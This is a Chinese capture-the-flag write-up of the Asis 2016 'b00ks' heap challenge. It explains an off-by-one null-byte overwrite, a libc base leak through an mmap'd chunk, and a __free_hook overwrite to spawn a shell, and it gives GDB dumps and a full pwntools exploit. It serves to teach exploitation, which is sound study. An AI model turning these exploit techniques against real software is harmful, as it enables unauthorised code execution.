这是我在学习堆利用时的例题,因为libc版本的原因,例题的exp完全不适用于我的系统,并且我看不太懂Wiki上的解析,导致我受挫了很多次
通过不断的试错,我最终搞明白了其中的原理,泄露出了“libc_base”,但是被“libc-2.29.so以及后续版本”中的保护机制给卡了一下,get不了shell
在不断的调试中,我的GDB用得越来越熟练了,算是受益匪浅吧

Asis_2016_b00ks
循环输入


64位,dynamically,开了NX,开了PIE,开了Full RELRO
代码分析


先输入“name”,最多“read”32字节到“off_202018”中,接着就是进入选项了
1.Create a book:

输入“书名长度”,“书名”,“描述长度”,“描述”,最后malloc一个list来存储信息
2.Delete a book:

把“书名长度”,“书名”,“描述长度”,“描述”都free了,但只置空了list的指针
3.Edit a book:

可以修改“描述”
4.Print book detail:

打印信息
5.Change current author name:

修改“name”
入侵思路
程序可以修改“description”,那么就要围绕“description”来打,首先搭好框架:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| def create(len_book,bookname,len_description,description):
p.sendlineafter('> ','1')
p.sendlineafter('Enter book name size: ',str(len_book))
p.sendlineafter('(Max 32 chars): ',bookname)
p.sendlineafter('description size: ',str(len_description))
p.sendlineafter('description: ',description)
def free(index):
p.sendlineafter('> ','2')
p.sendlineafter('delete: ',str(index))
def change(index,description):
p.sendlineafter('> ','3')
p.sendlineafter('want to edit: ',str(index))
p.sendlineafter('book description: ',description)
def show():
p.sendlineafter('> ','4')
def change_name(name):
p.sendlineafter('> ', '5')
p.sendlineafter(': ', name)
|
程序对于堆溢出有所防范:“description”和“bookname”都是没有堆溢出的

但是“name”的输入却溢出了一字节,这里先看看list中的信息:
1
2
3
4
5
6
7
8
9
| if ( list )
{
*(list + 6) = len;
*(list_addr + index) = list;
*(list + 2) = description;
*(list + 1) = bookname;
*list = ++id;
return 0LL;
}
|
1
2
3
4
5
6
7
| struct list
{
int id;
char *bookname;
char *description;
int size;
}
|
先用GDB看看“name”的位置,和“name”附近有什么
在“name”中输入“flag”,然后“search flag”:
1
2
3
4
5
6
7
8
9
10
| pwndbg> search -s flag
b00ks 0x555555602040 0x67616c66 /* 'flag' */
libc-2.31.so 0x7ffff7dd938b 0x5f5f007367616c66 /* 'flags' */
libc-2.31.so 0x7ffff7ddbf01 0x5f5f007367616c66 /* 'flags' */
libc-2.31.so 0x7ffff7ddc336 0x7563007367616c66 /* 'flags' */
libc-2.31.so 0x7ffff7f77de0 0x6f4e007367616c66 /* 'flags' */
libc-2.31.so 0x7ffff7f7ec06 'flags & PRINTF_FORTIFY) != 0'
ld-2.31.so 0x7ffff7ff5213 0x642f002967616c66 /* 'flag)' */
ld-2.31.so 0x7ffff7ff5d3e 'flag value(s) of 0x%x in DT_FLAGS_1.\n'
ld-2.31.so 0x7ffff7ff6745 'flags & DL_LOOKUP_RETURN_NEWEST)'
|
再打印这个地址:
1
2
3
4
5
6
| pwndbg> x/20xg 0x555555602040
0x555555602040: 0x0000000067616c66 0x0000000000000000
0x555555602050: 0x0000000000000000 0x0000000000000000
0x555555602060: 0x00005555556036f0 0x0000000000000000
0x555555602070: 0x0000000000000000 0x0000000000000000
0x555555602080: 0x0000000000000000 0x0000000000000000
|
只有一个“0x00005555556036f0”,就是“list_addr”(用于存放malloc的list地址)

程序故意把“输入字符串”的末尾设置为“\x00”,但“name”的“\x00”溢出到“list_addr”中了,如果这时申请一个“list”,这时它的写入地址就会存入“list_addr”中,从而覆盖掉“\x00”,就可以利用“printf”打印了
1
2
3
4
5
6
7
8
| p.recvuntil('Enter author name: ')
payload='a'*32
p.sendline(payload)
create(0xe0, 'aaaa', 0xe0, 'bbbb')
show()
p.recvuntil('Author: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa')
list1_addr=u64(p.recvuntil('\n')[:-1].ljust(8,'\x00'))
|
那么接着干什么呢?还是要围绕“description”来打
1
2
3
4
5
| pwndbg> x/20gx 0x555555602040
0x555555602040: 0x0000786b6b687779 0x0000000000000000
0x555555602050: 0x0000000000000000 0x0000000000000000
0x555555602060: 0x00005555556036f0 0x0000000000000000
0x555555602070: 0x0000000000000000 0x0000000000000000
|
“0x00005555556036f0”为第一个list,它的低字节是可以被“name”给覆盖的
1
2
3
4
5
| pwndbg> x/20gx 0x555555602040
0x555555602040: 0x6161616161616161 0x6161616161616161
0x555555602050: 0x6161616161616161 0x6161616161616161
0x555555602060: 0x0000555555603600 0x0000000000000000
0x555555602070: 0x0000000000000000 0x0000000000000000
|
“0x00005555556036f0”变为了“0x0000555555603600”
这样,程序就会以为“0x0000555555603600”是第一个list
再分析下heap空间:
1
2
3
4
5
| pwndbg> x/20xg 0x555555602040
0x555555602040: 0x0000786b6b687779 0x0000000000000000
0x555555602050: 0x0000000000000000 0x0000000000000000
0x555555602060: 0x00005555556036f0 0x0000555555603760
0x555555602070: 0x0000000000000000 0x0000000000000000
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| 0x5555556036a0: 0x0000000000000000 0x0000000000000021
0x5555556036b0: 0x0000000071717171 0x0000000000000000
0x5555556036c0: 0x0000000000000000 0x0000000000000021
0x5555556036d0: 0x0000000077777777 0x0000000000000000
0x5555556036e0: 0x0000000000000000 0x0000000000000031
0x5555556036f0: 0x0000000000000001 0x00005555556036b0
0x555555603700: 0x00005555556036d0 0x0000000000000004
0x555555603710: 0x0000000000000000 0x0000000000000021
0x555555603720: 0x0000000065656565 0x0000000000000000
0x555555603730: 0x0000000000000000 0x0000000000000021
0x555555603740: 0x0000000072727272 0x0000000000000000
0x555555603750: 0x0000000000000000 0x0000000000000031
0x555555603760: 0x0000000000000002 0x0000555555603720
0x555555603770: 0x0000555555603740 0x0000000000000004
0x555555603780: 0x0000000000000000 0x0000000000020881
|
如果这样“create list1”,“create list2”,编辑“list_1_description”输入以下数据:
1
2
3
4
| create(0xe0, 'aaaa', 0xe0, 'bbbb')
create(0x21000, 'cccc', 0x21000, 'dddd')
payload = 'a' * 0x60 + p64(1) + p64(book2_control_ptr + 8) * 2 + p64(0x1000)
change(1,payload)
|
那么会生成以下的heap空间:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| pwndbg> x/60xg 0x55c18a470390
0x55c18a470390: 0x0000000000000000 0x00000000000000f1
0x55c18a4703a0: 0x6161616161616161 0x6161616161616161
0x55c18a4703b0: 0x6161616161616161 0x6161616161616161
0x55c18a4703c0: 0x6161616161616161 0x6161616161616161
0x55c18a4703d0: 0x6161616161616161 0x6161616161616161
0x55c18a4703e0: 0x6161616161616161 0x6161616161616161
0x55c18a4703f0: 0x6161616161616161 0x6161616161616161
0x55c18a470400: 0x0000000000000001 0x000055c18a4704c8
0x55c18a470410: 0x000055c18a4704c8 0x0000000000001000
0x55c18a470420: 0x0000000000000000 0x0000000000000000
0x55c18a470430: 0x0000000000000000 0x0000000000000000
0x55c18a470440: 0x0000000000000000 0x0000000000000000
0x55c18a470450: 0x0000000000000000 0x0000000000000000
0x55c18a470460: 0x0000000000000000 0x0000000000000000
0x55c18a470470: 0x0000000000000000 0x0000000000000000
0x55c18a470480: 0x0000000000000000 0x0000000000000031
0x55c18a470490: 0x0000000000000001 0x000055c18a4702b0
0x55c18a4704a0: 0x000055c18a4703a0 0x00000000000000e0
0x55c18a4704b0: 0x0000000000000000 0x0000000000000031
0x55c18a4704c0: 0x0000000000000002 0x00007fee78052010
0x55c18a4704d0: 0x00007fee78030010 0x0000000000021000
0x55c18a4704e0: 0x0000000000000000 0x000000000001fb21
|
// 因为“list2”的“bookname”和“description”很大,所以用mmap函数进行调用
可以发现,如果用“name”把“list_1”尾字节覆盖为“\x00”,程序就会把“fake_list”识别为“list_1”,接着如果用“show”打印,就可以泄露写入的数据
其中“bookname2”会被泄露出来,而“bookname2”是用mmap函数申请的
这里有一个知识:
1
2
3
4
5
6
7
8
9
10
11
12
13
| pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x563fc9c00000 0x563fc9c02000 r-xp 2000 0 /home/ywhkkx/桌面/b00ks
0x563fc9e01000 0x563fc9e02000 r--p 1000 1000 /home/ywhkkx/桌面/b00ks
0x563fc9e02000 0x563fc9e03000 rw-p 1000 2000 /home/ywhkkx/桌面/b00ks
0x563fcb86d000 0x563fcb88e000 rw-p 21000 0 [heap]
0x7ff6d3dcf000 0x7ff6d3e13000 rw-p 44000 0 [anon_7ff6d3dcf]
0x7ff6d3e13000 0x7ff6d3e38000 r--p 25000 0 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ff6d3e38000 0x7ff6d3fb0000 r-xp 178000 25000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ff6d3fb0000 0x7ff6d3ffa000 r--p 4a000 19d000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ff6d3ffa000 0x7ff6d3ffb000 ---p 1000 1e7000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
-------------------------------------------------------------------------
[+] bookname2 >>0x7ff6d3df1010
|
bookname2(0x7ff6d3df1010):第一次用mmap函数获取的地址
/usr/lib/x86_64-linux-gnu/libc-2.31.so(0x7ff6d3e13000):libc基址
1
2
3
4
5
| In [4]: 0x7ff6d3e13000-0x7ff6d3df1010
Out[4]: 139248
In [5]: hex(139248)
Out[5]: '0x21ff0'
|
两者的差值是一个常数(不同的libc文件偏移不同,甚至可能是负数,需要用GDB看)
那么“libc_base”就可以被计算出来,就可以用“free_hook”来get shell了
1
2
3
4
5
6
7
8
9
10
11
| libc_base = bookname2 + 0x21ff0
success('libc_base >>'+hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
bin_sh = libc_base + libc.search('/bin/sh').next()
success('system >>'+hex(system))
change(1, p64(bin_sh) + p64(free_hook))
change(2, p64(system))
free(2)
|
编辑“list_1_description”,实际上写入了“list_2”
1
2
3
| 0x55c18a470400: 0x0000000000000001 0x000055c18a4704c8
0x55c18a470410: 0x000055c18a4704c8 0x0000000000001000
0x55c18a470420: 0x0000000000000000 0x0000000000000000
|
1
2
3
| 0x55c18a4704c0: 0x0000000000000002 addr("/bin/sh")
0x55c18a4704d0: addr(free_hook) 0x0000000000021000
0x55c18a4704e0: 0x0000000000000000 0x000000000001fb21
|
编辑“list_2_description”,在“free_hook”中写入“system”
执行“free(2)”时,就会执行“free_hook”挂钩的函数“system”

而“list_2”的“list_addr + 8”中被写入了”/bin/sh”,这里就相当于执行了“ system(“/bin/sh”) ”
当然用“one_gadget”也可以:
1
2
3
4
5
6
7
8
9
10
11
| libc_base = bookname2 + 0x21ff0
success('libc_base >> '+hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
one_gadget = libc_base + 0xe6c81
success('one_gadget >> '+hex(one_gadget))
change(1, p64(0) + p64(free_hook))
change(2, p64(one_gadget))
free(2)
|
完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| from pwn import*
p=process('./b00ks')
elf=ELF('./b00ks')
libc=ELF('/lib/x86_64-linux-gnu/libc-2.31.so')
def create(len_book,bookname,len_description,description):
	p.sendlineafter('> ','1')
	p.sendlineafter('Enter book name size: ',str(len_book))
	p.sendlineafter('(Max 32 chars): ',bookname)
	p.sendlineafter('description size: ',str(len_description))
	p.sendlineafter('description: ',description)

def free(index):
	p.sendlineafter('> ','2')
	p.sendlineafter('delete: ',str(index))

def change(index,description):
	p.sendlineafter('> ','3')
	p.sendlineafter('want to edit: ',str(index))
	p.sendlineafter('book description: ',description)

def show():
	p.sendlineafter('> ','4')

def change_name(name):
	p.sendlineafter('> ', '5')
	p.sendlineafter(': ', name)
p.recvuntil('Enter author name: ')
payload='a'*32
p.sendline(payload)

create(0xe0, 'aaaa', 0xe0, 'bbbb')
show()
p.recvuntil('Author: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa')
list1_addr=u64(p.recvuntil('\n')[:-1].ljust(8,'\x00'))
list2_addr=list1_addr+0x30
success("list1_addr >> "+hex(list1_addr))
success("list2_addr >> "+hex(list2_addr))
create(0x21000, 'cccc', 0x21000, 'dddd')
payload = 'a' * 0x60 + p64(1) + p64(list2_addr + 8) * 2 + p64(0x1000)
change(1,payload)
change_name('a'*0x20)
show()
p.recvuntil('Name: ')
bookname2 = u64(p.recv(6).ljust(8, '\x00'))
success('bookname2 >> '+hex(bookname2))
libc_base = bookname2 + 0x21ff0
success('libc_base >> '+hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
one_gadget = libc_base + 0xe6c81
system = libc_base + libc.sym['system']
bin_sh = libc_base + libc.search('/bin/sh').next()
success('system >> '+hex(system))
change(1, p64(bin_sh) + p64(free_hook))
pause()
change(2, p64(one_gadget))
free(2)
p.interactive()
|
1
2
3
4
5
| [+] list1_addr >> 0x563929e21490
[+] list2_addr >> 0x563929e214c0
[+] bookname2 >> 0x7fc022a21010
[+] libc_base >> 0x7fc022a43000
[+] system >> 0x7fc022a98410
|
PS:
本程序服务器的libc版本为“libc-2.23.so”可以利用这种方式来打
但“libc-2.29.so”以后假如了两行代码:
1
2
| if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
|
如果“list_2”的“presize”不等于“list_1”的“size”,程序就会报错
导致以下代码没法执行:
1
| change(1, p64(bin_sh) + p64(free_hook))
|